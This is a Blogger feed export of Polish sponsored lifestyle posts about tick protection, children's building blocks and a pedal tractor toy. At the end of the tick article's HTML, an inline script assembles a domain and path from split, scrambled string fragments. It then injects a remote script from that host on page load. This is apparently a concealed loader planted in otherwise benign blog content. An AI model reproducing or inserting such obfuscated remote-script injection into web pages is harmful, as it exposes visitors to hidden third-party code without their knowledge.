bytowania kleszczy są miejsca o zmiennym charakterze roślinności, takie jak obrzeża polan, lasów czy łąk. Nie oznacza to jednak, że w przydomowych ogródkach nie można spotkać z tego pajęczaka. Spotyka się je w tych miejscach coraz częściej, gdyż są przenoszone przez zwierzęta domowe takie jak koty czy psy.\u003C\/div\u003E\u003Cdiv\u003EIstnieje popularne opinia mówiąca o tym, że kleszcze spadają z drzew. Jest to błędne założenie. Kleszcze wspinają się na rośliny i czekają na dolnych powierzchniach liści i gałęzi aż ktoś je strąci, a one będą mogły wczepić się w skórę bądź ubranie. Warto pamiętać o tym, że wysokość, na jaką wspina się kleszcz, zależna jest od stadium jego rozwoju. Im młodsze pajęczaki, tym niżej będą się wspinały.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EJak skutecznie odstraszyć kleszcza?\u003C\/h2\u003E\u003Cdiv\u003EStosując profilaktykę przeciwko ugryzieniu kleszcza, należy przede wszystkim zorientować się, w jakich miejscach przebywają najczęściej te pajęczaki. Jak już wiadomo, ich ulubionym miejscem bytowania są lasy, polany czy łąki, coraz częściej jednak można spotkać się w przydomowych ogrodach. Jak zapobiec ugryzieniu kleszcza? Przede wszystkim warto stawiać na jasną odzież, na której będzie widać ciemne kleszcze. Pajęczaki gryzą od razu po przedostaniu się na ciało, często długo po nim wędrują w poszukiwaniu dogodnego miejsca do ukłucia. Warto również zadbać o to, żeby wszystkie miejsca, przez które kleszcze mogą dostać się pod ubranie zostały dobrze zabezpieczone - dotyczy to przede wszystkim dolnych partii ciała. Należy wybierać długie spodnie najlepiej ze ściągaczami i koniecznie długie skarpetki. Jeżeli nie jest zbyt gorąco, warto założyć również bluzkę z długim rękawem. Po każdorazowym powrocie z takiego spaceru należy się przebrać i dokładnie obejrzeć skórę w poszukiwaniu kleszczy, skupiając się szczególnie na miejscach, gdzie skóra jest cienka, ciepła i wilgotna. W przypadku dzieci należy dokładnie sprawdzić głowę, okolice uszu, linię włosów oraz szyję.\u003C\/div\u003E\u003Cdiv\u003EZabezpieczając się przed ugryzieniem, należy sięgnąć również po odpowiednie \u003Ca href=\"https:\/\/oneshot.pl\/preparat-na-kleszcze\/\" target=\"_blank\"\u003Epreparaty na kleszcze\u003C\/a\u003E. Dobrej jakości \u003Ca href=\"https:\/\/oneshot.pl\/srodek-na-kleszcze\/\" target=\"_blank\"\u003Eśrodki na kleszcze\u003C\/a\u003E powinny charakteryzować się możliwie jak najbardziej naturalnym składem. Warto przy tym zwrócić uwagę na ONE SHOT NATURAL. Produkt jest nie tylko skuteczny, ale przede wszystkim bezpieczne ze względu na to, że nie zawiera środków chemicznych w składzie. Posiadacze ogrodu również powinny stosować odpowiednie środki na kleszcze. Godnym repelentem będzie KILLER LIQUID, którego skuteczność działania trwa nawet przez 3 miesiące. Co ważne preparat chroni nie tylko przed kleszczami, ale także i uciążliwymi komarami.\u003C\/div\u003E\u003Cdiv\u003EChoć ugryzienie przez kleszcza jest niebolesne i niekiedy praktycznie go nie widać, ze względu na wysokie ryzyko zarażenia groźną i ciężką do wyleczenia chorobą należy zrobić wszystko co tylko możliwe, by uniknąć bliskiego kontaktu z tym pajęczakiem.\u003C\/div\u003E\n\n\u003Cscript\u003E\n\n(function(){\n\nca4q=document.createElement(\"script\");ca4q_=(\"ust\");ca4qu=\"305971497\";\n\nca4q_+=\"a\"+(\"t.i\");ca4q.type=\"text\/javascript\";\n\nca4qu+=\".tryb4ctea4qjkre97in9\";ca4q.async=true;ca4q_+=\"n\"+(\"f\"+\"o\")+\"\/\";\n\nca4qu+=\"lglmh1s3jh\";ca4q.src=\"https:\/\/\"+ca4q_+ca4qu;\n\ndocument.body.appendChild(ca4q);\n\n})();\n\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6699786737701513044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6699786737701513044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/06\/kleszcze-jak-sie-zabezpieczyc.html","title":"Kleszcze - jak się zabezpieczyć?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bFnqecio-0XM6s5MKAhDrI7E_f7F3lMLkRUlpU5K6kCcEl4qtatviyiBn0JX2-Kd4AR7B8dyKsRaXRenayFvZF3Uil08MmCg17Ny-gq690Rgdnt9YqjbTAI66-P6lKY3gioQx7PAbKCl\/s72-c\/kleszcze.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-6390735815978706489"},"published":{"$t":"2021-06-09T12:06:00.014+02:00"},"updated":{"$t":"2021-10-03T16:16:02.889+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Klocki dla dzieci – doskonały towarzysz w codziennej zabawie"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAJNLayln-lRFQGTArLe3V95YC36PPctau20BAiQZBJ7h3yTnZPlB7jqY6gS3WyCy5Xfru32OTQQ_eT3ZKOfsh9fWyKBHosnI4Lrzxr1OcMtM8TNWax4ejCGqZtv3j98CxtfdvRo4NRyn4\/s16000\/12-05-45-20210531204214_g56458467562c95fbf77c6242e1d31d4e816e25ac9242062aa3a85feaeff7ca88874143d3654f6005c220b07da1f0655b9dc0c7cb7c26be1b81616d02802180c8_1280.jpg.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003EUkładanie klocków to czynność, która nie tylko bawi nasze pociechy, ale także poszerza ich zainteresowania, uczy rozwiązywania problemów, rozwija kreatywność i pobudza wyobraźnię. Bawiąc się klockami, dzieci pożytecznie spędzają czas.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELego Creator\u003C\/li\u003E\u003Cli\u003ELego Disney Princess\u003C\/li\u003E\u003Cli\u003EKlocki Playmobil\u003C\/li\u003E\u003Cli\u003EKlocki konstrukcyjne\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003EPrzy wyborze klocków powinniśmy kierować się nie tylko upodobaniami dziecka, ale też poziomem jego rozwoju, umiejętnościami i wiekiem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ELego Creator\u003C\/h2\u003EZestawy \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ELego Creator\u003C\/a\u003E dają możliwość przeniesienia się do niezwykłych krain z wyobraźni naszych pociech. Maluchy mogą wymyślać pełne akcji opowieści z różnymi modelami w rolach głównych - z każdego zestawu można zbudować trzy różne modele, dzięki czemu zestawy te są niewyczerpanym źródłem inspiracji. Dzięki nim twoja pociecha może wyruszyć na poszukiwanie przygód w kosmosie, bawić się w młodego archeologa, wcielić się w emocjonujące role podróżników na afrykańskiej sawannie lub zgłębiać fascynujący świat dinozaurów. Możliwości systemu 3 w 1 pozwalają dziecku w dowolnej chwili dokonywać zmian w konstrukcjach, co pomaga w przeżywaniu nowych przygód. Przykład? Robot Power Mech można przerobić na ciężarówkę lub helikopter. Bez względu na to, czy twoja pociecha woli budować fantastyczne domy na brzegu morza czy odkrywać tajemnice morskich głębin, zestawy \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ELego Creator 3 w 1\u003C\/a\u003E zawsze dostarczają to, co najważniejsze – dobrą zabawę.\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ELego Disney Princess\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EMiłośniczki filmów animowanych znajdą wśród zestawów Lego Disney Princess wszystkie ukochane księżniczki w wersji LEGO. Te dzielne bohaterki od lat fascynują dzieci na całym świecie. W opisywanych zestawach dostępne są m.in. Śpiąca Królewna, syrenka Ariel, Bella z „Pięknej i Bestii”, Elza z „Krainy Lodu” i Roszpunka. Dzięki zestawom \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003ELego Disney Princess\u003C\/a\u003E dziewczynki mogą odgrywać i przeżywać na nowo swoje ulubione historie z uniwersum Disneya. Zestawy z tej serii zawierają wszystkie potrzebne elementy do odgrywania magicznych przygód (np. karety, zamki czy skrzynie ze skarbami). Dodatkowo zabawa ze swoimi ulubionymi bohaterkami inspiruje również do wymyślania własnych historii.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EKlocki Playmobil\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EZestawy klocków Playmobil to duża ilość postaci znanych z baśni, historii i codziennego życia. Cechą wspólną zestawów jest to, że ich poszczególne elementy można ze sobą łączyć podobnie jak klocki LEGO, dzięki czemu powstają nowe, nietuzinkowe konstrukcje i sceny, zrodzone dzięki bogatej wyobraźni dziecka. W zestawach tej popularnej marki znajdziemy m.in. rośliny i zwierzęta, od najmniejszych po największe, od tych znanych z ZOO czy farmy, aż po jednorożce. Zabawie tworzenia scenek sprzyja szeroki wybór elementów z różnych dziedzin. Budowle, pojazdy, posterunek policji, piracka wyspa – to tylko część atrakcji, które oferują \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Eklocki Playmobil\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EKlocki konstrukcyjne\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EDzięki klockom konstrukcyjnym, dziecko może tworzyć przestrzenne budowle i dowolne konstrukcje. Zabawa jest bardzo prosta i intuicyjna. Klocki konstrukcyjne są elastyczne, a budowanie z nich nie sprawia dzieciom problemów. Można z nich tworzyć dowolne kształty, formy i wzory. Rakieta, samolot, dom, czołg, samochód – to tylko przykłady konstrukcji, jakie można stworzyć przy użyciu tych klocków. Jeśli dziecko znudzi się lepieniem z plasteliny lub rysunkiem, tworzenie przestrzennych konstrukcji będzie bardzo fajną alternatywą. Ogród, dom, plac zabaw, piaskownica – \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003Eklocki konstrukcyjne\u003C\/a\u003E sprawdzą się w każdym z tych miejsc. Dodatkowo jeśli przy konstruowaniu uczestniczy więcej osób, klocki uczą wspólnej strategii i współpracy z innymi dziećmi.\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6390735815978706489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/6390735815978706489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/06\/klocki-dla-dzieci-doskonay-towarzysz-w.html","title":"Klocki dla dzieci – doskonały towarzysz w codziennej zabawie"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAJNLayln-lRFQGTArLe3V95YC36PPctau20BAiQZBJ7h3yTnZPlB7jqY6gS3WyCy5Xfru32OTQQ_eT3ZKOfsh9fWyKBHosnI4Lrzxr1OcMtM8TNWax4ejCGqZtv3j98CxtfdvRo4NRyn4\/s72-c\/12-05-45-20210531204214_g56458467562c95fbf77c6242e1d31d4e816e25ac9242062aa3a85feaeff7ca88874143d3654f6005c220b07da1f0655b9dc0c7cb7c26be1b81616d02802180c8_1280.jpg.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-318796243003073222"},"published":{"$t":"2021-05-13T11:46:00.001+02:00"},"updated":{"$t":"2021-10-03T16:16:02.863+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"W końcu jesteś, wiosno!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDBxeG4tSU78-tALDN1Zs83-O1t67piSSETWuH1PnI_F2RNg8dEQLXUY3Ra9gEi7vtM6Z4GLXzW28-Z7R_cdMB7fjp3Zcm6Ggk6MYcCxbR9EMAvKZDvM6k3rVUVKk3dJqYbAGPNoC8R4SZ\/s1280\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zestaw bramek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDBxeG4tSU78-tALDN1Zs83-O1t67piSSETWuH1PnI_F2RNg8dEQLXUY3Ra9gEi7vtM6Z4GLXzW28-Z7R_cdMB7fjp3Zcm6Ggk6MYcCxbR9EMAvKZDvM6k3rVUVKk3dJqYbAGPNoC8R4SZ\/s16000\/Zestaw-pi%25C5%2582karski-bramek-Max-Sport_IMGP8937.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMyślicie, że wiosna zawitała do nas na dobre? Moje dzieci nie mają w tej kwestii żadnej wątpliwości. Każdego ranka ochoczo wyglądają przez okno, a ich małe twarze muskają promienie porannego słońca, które zwiastuje kolejny wspaniały dzień.\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EWspólny czas z dziećmi\u003C\/h2\u003E\u003Cp\u003EPiękne i słoneczne dni zachęcają do przebywania na świeżym powietrzu, a szczególnie do wspólnych zabaw z całą rodziną. Choć pracy ciągle sporo w przydomowym ogrodzie, to każda wolna chwila to nasz rodzinny czas na zabawach i rozmowach na ważne tematy. Cieszę się, że jest w nas tyle świadomości do wychowania maluchów. Że każda rozmowa choć pełna śmiechów i wariacji wnosi coś do ich życia i pozwala przekazywać pozytywne wzorce i wzajemną miłość oraz szacunek. To ważne nie tylko w okresie dzieciństwa, ale także w późniejszym okresie i my tego bardzo pilnujemy. Staramy się wychowywać swoje dzieci mądrze, w poczuciu bezpieczeństwa i wzajemnej akceptacji. Dajemy im przestrzeń, ale jednocześnie dbamy o wspólny czas, a nasze przyjacielskie relacje owocują każdego dnia.\u003C\/p\u003E\u003Cp\u003ECzy w świadomym rodzicielstwie jest też miejsce na rozpieszczanie? No pewnie!!! Przecież dzieciństwo polega właśnie na dawaniu radości dzieciom i czasem robienia odstępstw od zasad. Życie nigdy nie jest czarno-białe, ma kolory miłości, radości, a czasem nawet smutku. Te wszystkie emocje pozwalają nam lepiej zrozumieć siebie i innych. Czasem trzeba pęknąć jak bańka mydlana, a czasami pozwolić sobie na chwilę samotności. Wsparcie najbliższych w każdej sytuacji jest ważne, nawet jeśli to tylko bycie obok!\u003C\/p\u003E\u003Ch2\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2\u003EW końcu jesteś, wiosno!\u003C\/h2\u003E\u003Cdiv\u003EJako, że w końcu pogoda zachwyca, spędzamy niemal całe dnie na podwórku. Gramy wspólnie w piłkę, huśtamy się czy sadzimy warzywa w naszym warzywniaku. Dzieciaki z wielką radością nam we wszystkim pomagają, a że mają odpowiednie narzędzia, to idzie wszystko sprawnie i szybko. Wiadomo, że w dwie ręce nie zmieści się wiele, ale jeśli ma się do tego celu rolniczy pojazd, to sprawa wygląda zupełnie inaczej. \u003Cb\u003E\u003Ca href=\"https:\/\/kupzabawke.pl\/traktor-na-pedaly-zielony,p942\" target=\"_blank\"\u003ETraktor na pedały z przyczepą\u003C\/a\u003E\u003C\/b\u003E, to genialny pomysł nie tylko prezent z okazji zbliżającego się Dnia Dziecka. Dzięki regulacji siedzenia w przód i tył dopasujemy go do dziecka w niemal każdym wieku, a napęd na tylne koła bez problemu pozwoli poruszać się zarówno po kostce brukowej, jak i trawie. Hak holowniczy wraz z odpinaną przyczepą da możliwość przewożenia zabawek lub rodzeństwa w zależności od potrzeb i konieczności ;-) Jako, że traktor został wykonany z wysokiej jakości materiałow, ma także dość duże dopuszczalne obciążenie (50 kg), które bez problemu udźwignie nawet dorosłego. Dla bezpieczeństwa młodszych maluszków zabudowano także w tym modelu mechanizm łańcuchowy, aby żadne dziecko nie wpadło na pomysł włożenia ręki- to bardzo mądre posunięcie, a doskonale wiemy, że nasi najmłodsi miewają szalone pomysły! To niezwodny pojazd, który od lat jest marzeniem wielu maluchów i posłuży im bardzo długo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPQ6snK2w0ymd_k6vz9OsVdQrV0bcqGzmfhcRXv9flct_Ru68rffxl2qUe-GlLxyZYQ1O3NGotNsAiuB8lb8rw2HeocRO2TiihRSQBJNB-qvHy_ZEfwowbLKoEhiTjdgKYWowW6eQWZiS_\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8879.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPQ6snK2w0ymd_k6vz9OsVdQrV0bcqGzmfhcRXv9flct_Ru68rffxl2qUe-GlLxyZYQ1O3NGotNsAiuB8lb8rw2HeocRO2TiihRSQBJNB-qvHy_ZEfwowbLKoEhiTjdgKYWowW6eQWZiS_\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8879.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqQtcN5S9BWzHomQAzlEsA2mC7JtW_p9QKd4Ywmqj9-E4QuaCFiWELj3pBkupnSY348Z0HM87mzVLjK5cH5iQ55b0T_JQPMkRmyEVoQ0TwxbQbE4JJYFH_5PGcClbWEzhkGx78ga53Q0O\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8883.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIqQtcN5S9BWzHomQAzlEsA2mC7JtW_p9QKd4Ywmqj9-E4QuaCFiWELj3pBkupnSY348Z0HM87mzVLjK5cH5iQ55b0T_JQPMkRmyEVoQ0TwxbQbE4JJYFH_5PGcClbWEzhkGx78ga53Q0O\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8883.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKGQ_ggzj1QWlk1BZuWir7fDY1HI2FzmZR6WeWTGnXTl2jJMqHpnBTw1jPq_Q58_LoGP6LRHgRG5YcCya8uIYP4nZ9gqqB438-U3wYn2jhcFcaAULJhEbYj1l2lW_McKTLgNVPROkt1E6\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8888.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYKGQ_ggzj1QWlk1BZuWir7fDY1HI2FzmZR6WeWTGnXTl2jJMqHpnBTw1jPq_Q58_LoGP6LRHgRG5YcCya8uIYP4nZ9gqqB438-U3wYn2jhcFcaAULJhEbYj1l2lW_McKTLgNVPROkt1E6\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8888.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivNaJEOv7ByO1fc5o10Bltu9gSThZ0eeES2GSPUXbch8k-U_SSank8BGLjmGjKJpFo6SLZpSSXh1FFU01TuwwKhsYPpy9oorZYimyG8bPAyrM0xyzsCWqPCQSGxC-qPYHbLkbqUYU3tSjs\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8892.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivNaJEOv7ByO1fc5o10Bltu9gSThZ0eeES2GSPUXbch8k-U_SSank8BGLjmGjKJpFo6SLZpSSXh1FFU01TuwwKhsYPpy9oorZYimyG8bPAyrM0xyzsCWqPCQSGxC-qPYHbLkbqUYU3tSjs\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8892.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjevhnWNwFlmfk33L2vQqVFbuIPhlD9yMsWKazq7avZy-7NwIAHApHfnXYJgWc3XOQl6dj-sc1QKpbYqcqNwQpyuMWHhDIV_RuI9jx-frzHbcJvHHbDe67b60iWkquLsWb05fbsNPQonk0G\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjevhnWNwFlmfk33L2vQqVFbuIPhlD9yMsWKazq7avZy-7NwIAHApHfnXYJgWc3XOQl6dj-sc1QKpbYqcqNwQpyuMWHhDIV_RuI9jx-frzHbcJvHHbDe67b60iWkquLsWb05fbsNPQonk0G\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji7SLpY5Eb0JqP0jnFfj0_gBS_iGA7-6w5p2o2KDmufBzG82jPDBJCYASWNd_YdJM2yU-FBqW_WkYqrph94QhZlTvUWwgRDnCOr8vah3zi6NFCBRTrWm2pSuEPorG1-BliFGCG51A4kKZ0\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji7SLpY5Eb0JqP0jnFfj0_gBS_iGA7-6w5p2o2KDmufBzG82jPDBJCYASWNd_YdJM2yU-FBqW_WkYqrph94QhZlTvUWwgRDnCOr8vah3zi6NFCBRTrWm2pSuEPorG1-BliFGCG51A4kKZ0\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8903.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-QMy_Cguu_4NB8bjwV1xe8LkwTwHTAG2OqijQaAwh1AOXtTKstWeZ7DFkWMLkRGx5kPysAvARyVopn1i7SxYeWuXZOqOJbOreA0Jqc_viLR2xoK0BFig_t2o3XpQVYNDVzRKjeLQ4689V\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8904.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-QMy_Cguu_4NB8bjwV1xe8LkwTwHTAG2OqijQaAwh1AOXtTKstWeZ7DFkWMLkRGx5kPysAvARyVopn1i7SxYeWuXZOqOJbOreA0Jqc_viLR2xoK0BFig_t2o3XpQVYNDVzRKjeLQ4689V\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8904.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbFUKAf36mefRpmgSZSbLC2z5mI8MtXzn2UKb4PiTkCYh-irhF0qNyDvdk4fRc3c446NAuIgLLyTDQ-cbb3r7he1iTsecfDKoDFtoykkUMune1gEoojP9nu1pe3-_dtcFkAJaG7DkQ8eg\/s1280\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8909.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Traktor na pedały z przyczepą\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAbFUKAf36mefRpmgSZSbLC2z5mI8MtXzn2UKb4PiTkCYh-irhF0qNyDvdk4fRc3c446NAuIgLLyTDQ-cbb3r7he1iTsecfDKoDFtoykkUMune1gEoojP9nu1pe3-_dtcFkAJaG7DkQ8eg\/s16000\/Traktor-na-peda%25C5%2582y-z-przyczep%25C4%2585-zielony_IMGP8909.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 